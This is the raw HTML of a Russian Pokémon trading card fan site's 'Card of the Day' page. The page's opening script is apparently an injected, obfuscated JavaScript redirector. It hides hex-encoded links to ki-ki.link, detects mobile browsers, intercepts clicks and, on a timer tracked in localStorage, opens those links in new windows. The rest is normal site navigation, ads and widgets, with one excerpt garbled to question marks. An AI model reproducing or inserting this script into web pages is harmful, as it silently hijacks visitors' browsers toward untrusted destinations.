TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="social-likes" data-title="Карта Дня 17.02.16 - Уолли Грохочущие Небеса" data-url="https://pokemontcg.ru/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/" data-counters="yes" data-zeroes="yes"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="twitter" data-via="pokemontcgru" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="email" title="Поделиться ссылкой с помощью E-mail">E-mail</div></div><form style="display: none;" class="sociallikes-livejournal-form"></form>   	</div>

   </div>

	</article>
			
		</div><!-- #content -->

      
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://pokemontcg.ru/karta-dnya-16-02-16-dragonajt-52-grohochushhie-nebesa/" rel="prev"><span class="meta-nav">&larr;</span> Карта Дня 16.02.16 &#8212; Драгонайт 52 Грохочущие Небеса</a></li>
			<li class="next"><a href="https://pokemontcg.ru/karta-dnya-18-02-16-rajchu-xy/" rel="next">Карта Дня 18.02.16 — Райчу XY <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
      
      
      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karta-dnya-17-02-16-uolli-grohochushhie-nebesa/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://pokemontcg.ru/wp/wp-login.php?redirect_to=https%3A%2F%2Fpokemontcg.ru%2Fkarta-dnya-17-02-16-uolli-grohochushhie-nebesa%2F">авторизоваться</a>.</p>
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://pokemontcg.ru/wp/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fpokemontcg.ru%2Fkarta-dnya-17-02-16-uolli-grohochushhie-nebesa%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://pokemontcg.ru/wp/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://pokemontcg.ru/wp/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Vkontakte&#038;redirect_to=https%3A%2F%2Fpokemontcg.ru%2Fkarta-dnya-17-02-16-uolli-grohochushhie-nebesa%2F" title="Connect with ВКонтакте" class="wp-social-login-provider wp-social-login-provider-vkontakte" data-provider="Vkontakte" role="button">
			<img alt="ВКонтакте" src="https://pokemontcg.ru/wp/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//vkontakte.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-30" class="widget widget_text clearfix">			<div class="textwidget"><table border="0" cellpadding="0" cellspacing="0"><tr><td><div style="padding: 0.6em; background-color: #DAE6F2; border: 1px solid #B8CFE6; border-radius: 7px; -moz-border-radius: 7px;"><a href="https://money.yandex.ru/embed/?from=sbal" title="Виджеты Яндекс.Денег" style="width: 200px; height: 100px; display: block; margin-bottom: 0.6em; background: url('https://money.yandex.ru/share-balance.xml?id=12868973&key=01DFF3B6F56A4089') 0 0 no-repeat; -background: none; -filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://money.yandex.ru/share-balance.xml?id=12868973&key=01DFF3B6F56A4089', sizingMethod = 'crop');"></a><form action="https://money.yandex.ru/direct-payment.xml" method="post"><input type="hidden" name="receiver" value="410012629594277"/><input type="hidden" name="sum" value="10"/><input type="hidden" name="destination" value="Яндекс.Деньги &#8212; на хорошее дело не жалко!"/><input type="hidden" name="FormComment" value="Пожертвование через виджет &#171Мой баланс&#187;"/><input type="submit" value="Поддержать проект" style="margin-top: 0.6em; width: 100%;"/></form></div></td></tr></table></div>
		</aside><aside id="text-17" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="5311228567"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="colormag_featured_posts_vertical_widget-6" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">      <h3 class="widget-title" style="border-bottom-color:;"><span style="background-color:;">Читайте также</span></h3>                                 <div class="first-post">               <div class="single-article clearfix">
                  <figure><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/" title="Турнирный обзор сета Evolutions"><img width="390" height="205" src="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/maxresdefault1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Турнирный обзор сета Evolutions" loading="lazy" title="Турнирный обзор сета Evolutions" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="https://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="https://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="https://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="https://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="https://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/" title="Турнирный обзор сета Evolutions">Турнирный обзор сета Evolutions</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/" title="09:25" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-25T09:25:41+03:00">25.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/#respond">0</a></span>
                     </div>
                                          <div class="entry-content">
                        <p>???? ??????, ? ???? ??????, ? ??????? ? ????????? ?????? ??-??? (? ????? ?????? ??????????? ????) &#8212; Evolutions. ???? ???</p>
                     </div>
                                       </div>

               </div>
            </div>                                 <div class="following-post">               <div class="single-article clearfix">
                  <figure><a href="https://pokemontcg.ru/itogi-2017-goda/" title="Московская Лига Покемон ККИ. Итоги 2017 года."><img width="130" height="90" src="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/crossroad_where_ash_misty_and_brock_go_their_separate_ways-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Московская Лига Покемон ККИ. Итоги 2017 года." loading="lazy" title="Московская Лига Покемон ККИ. Итоги 2017 года." srcset="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/crossroad_where_ash_misty_and_brock_go_their_separate_ways-130x90.png 130w, https://pokemontcg.ru/wp/wp-content/uploads/2017/12/crossroad_where_ash_misty_and_brock_go_their_separate_ways-392x272.png 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="https://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="https://pokemontcg.ru/category/o-lige/"  rel="category tag">О Лиге</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="https://pokemontcg.ru/itogi-2017-goda/" title="Московская Лига Покемон ККИ. Итоги 2017 года.">Московская Лига Покемон ККИ. Итоги 2017 года.</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="https://pokemontcg.ru/itogi-2017-goda/" title="00:57" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-22T00:57:47+03:00">22.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://pokemontcg.ru/author/skylite/" title="Skylite">Skylite</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="https://pokemontcg.ru/itogi-2017-goda/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                                                            <div class="single-article clearfix">
                  <figure><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-generations/" title="Турнирный обзор сета GENERATIONS"><img width="130" height="90" src="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon-tcg-generations-cover-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Турнирный обзор сета GENERATIONS" loading="lazy" title="Турнирный обзор сета GENERATIONS" srcset="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon-tcg-generations-cover-130x90.jpg 130w, https://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon-tcg-generations-cover-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="https://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="https://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="https://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="https://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="https://pokemontcg.ru/turnirnyj-obzor-seta-generations/" title="Турнирный обзор сета GENERATIONS">Турнирный обзор сета GENERATIONS</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-generations/" title="11:54" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-15T11:54:43+03:00">15.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-generations/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                                                            <div class="single-article clearfix">
                  <figure><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/" title="Турнирный обзор сета Burning Shadows"><img width="130" height="90" src="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon_tcg_sun_and_moon_burning_shadows_cards_for_necrozma_gx_charizard_gx_and_tapu_fini_gx-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Турнирный обзор сета Burning Shadows" loading="lazy" title="Турнирный обзор сета Burning Shadows" srcset="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon_tcg_sun_and_moon_burning_shadows_cards_for_necrozma_gx_charizard_gx_and_tapu_fini_gx-130x90.jpg 130w, https://pokemontcg.ru/wp/wp-content/uploads/2017/12/pokemon_tcg_sun_and_moon_burning_shadows_cards_for_necrozma_gx_charizard_gx_and_tapu_fini_gx-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="https://pokemontcg.ru/category/kompetitiv/"  rel="category tag">Для турниров</a>&nbsp;<a href="https://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="https://pokemontcg.ru/category/obzory/"  rel="category tag">Обзоры</a>&nbsp;<a href="https://pokemontcg.ru/category/articles-for-newbs/"  rel="category tag">Статьи для новичков</a>&nbsp;<a href="https://pokemontcg.ru/category/stati-dlya-pro/"  rel="category tag">Статьи для про</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="https://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/" title="Турнирный обзор сета Burning Shadows">Турнирный обзор сета Burning Shadows</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/" title="13:30" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-08T13:30:10+03:00">08.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="https://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                                                            <div class="single-article clearfix">
                  <figure><a href="https://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/" title="Третий онлайн-турнир Московской Лиги Покемон ККИ"><img width="130" height="90" src="https://pokemontcg.ru/wp/wp-content/uploads/2017/12/3--130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Третий онлайн-турнир Московской Лиги Покемон ККИ" loading="lazy" title="Третий онлайн-турнир Московской Лиги Покемон ККИ" /></a></figure>                  <div class="article-content">
                     <div class="above-entry-meta"><span class="cat-links"><a href="https://pokemontcg.ru/category/novosti/"  rel="category tag">Новости</a>&nbsp;<a href="https://pokemontcg.ru/category/o-lige/"  rel="category tag">О Лиге</a>&nbsp;</span></div>                     <h3 class="entry-title">
                        <a href="https://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/" title="Третий онлайн-турнир Московской Лиги Покемон ККИ">Третий онлайн-турнир Московской Лиги Покемон ККИ</a>
                     </h3>
                     <div class="below-entry-meta">
                        <span class="posted-on"><a href="https://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/" title="15:10" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-12-04T15:10:19+03:00">04.12.2017</time></a></span>                        <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://pokemontcg.ru/author/mult/" title="Mult">Mult</a></span></span>
                        <span class="comments"><i class="fa fa-comment"></i><a href="https://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/#respond">0</a></span>
                     </div>
                                       </div>

               </div>
                     </div>      </aside><aside id="colormag_300x250_advertisement_widget-7" class="widget widget_300x250_advertisement clearfix">
      <div class="advertisement_300x250">
         <div class="advertisement-content"><a href="/wp/we-want-you/" class="single_ad_300x250" target="_blank">
                                    <img src="http://orig02.deviantart.net/64d7/f/2015/210/8/3/5342139_orig_by_erinliona-d939lv3.jpg" width="300" height="250">
                           </a></div>      </div>
      </aside>	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				
		<aside id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://pokemontcg.ru/turnirnyj-obzor-seta-evolutions/">Турнирный обзор сета Evolutions</a>
									</li>
											<li>
					<a href="https://pokemontcg.ru/itogi-2017-goda/">Московская Лига Покемон ККИ. Итоги 2017 года.</a>
									</li>
											<li>
					<a href="https://pokemontcg.ru/turnirnyj-obzor-seta-generations/">Турнирный обзор сета GENERATIONS</a>
									</li>
											<li>
					<a href="https://pokemontcg.ru/turnirnyj-obzor-seta-burning-shadows/">Турнирный обзор сета Burning Shadows</a>
									</li>
											<li>
					<a href="https://pokemontcg.ru/tretij-onlajn-turnir-moskovskoj-ligi-pokemon-kki/">Третий онлайн-турнир Московской Лиги Покемон ККИ</a>
									</li>
					</ul>

		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="recent-comments-2" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Свежие комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mult</span> к записи <a href="https://pokemontcg.ru/natsionalnyj-turnir-2016-goda/#comment-13">Национальный турнир 2016 года</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/mtjbmtjb' rel='external nofollow ugc' class='url'>mtjbmtjb</a></span> к записи <a href="https://pokemontcg.ru/natsionalnyj-turnir-2016-goda/#comment-12">Национальный турнир 2016 года</a></li><li class="recentcomments"><span class="comment-author-link">Skylite</span> к записи <a href="https://pokemontcg.ru/koloda-lukario-krobat/#comment-11">Колода Лукарио-ЕХ и Кробат в Стандарте (XY-Древние Истоки)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/meotm' rel='external nofollow ugc' class='url'>meotm</a></span> к записи <a href="https://pokemontcg.ru/kogda-eggseggutory-1/#comment-10">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://vk.com/meotm' rel='external nofollow ugc' class='url'>meotm</a></span> к записи <a href="https://pokemontcg.ru/kogda-eggseggutory-1/#comment-9">Когда Эггзеггуторы были большими. Часть 1. Знакомство.</a></li></ul></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://pokemontcg.ru/category/draftovye-obzory/" title="Статьи связанные с драфтом">Для драфтов</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://pokemontcg.ru/category/kompetitiv/" title="Обзоры сетов под нынешний турнирный формат">Для турниров</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pokemontcg.ru/category/strimy/ezhenedelnye-strimy/">Еженедельные Стримы</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://pokemontcg.ru/category/zarubezhnyj-format/">Зарубежный формат</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pokemontcg.ru/category/karta-dnya/" title="Наша YouTube рубрика">Карта Дня</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://pokemontcg.ru/category/media/" title="Медиа активность нашей Лиги">Медиа</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://pokemontcg.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://pokemontcg.ru/category/o-lige/">О Лиге</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pokemontcg.ru/category/obzory/" title="Компететив или драфтовые обзоры сетов">Обзоры</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://pokemontcg.ru/category/strimy/spetsialnye-strimy/">Специальные Стримы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pokemontcg.ru/category/articles-for-newbs/" title="Статьи для начинающих игроков">Статьи для новичков</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pokemontcg.ru/category/stati-dlya-pro/" title="Статья для продвинутых игроков">Статьи для про</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://pokemontcg.ru/category/strimy/" title="Наши еженедельные стримы">Стримы</a>
</li>
			</ul>

			</aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><!-- Yandex.Metrika informer -->
<img src="https://mc.yandex.ru/informer/16869688/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:16869688,lang:'ru'});return false}catch(e){}" />
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter16869688 = new Ya.Metrika({
                    id:16869688,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
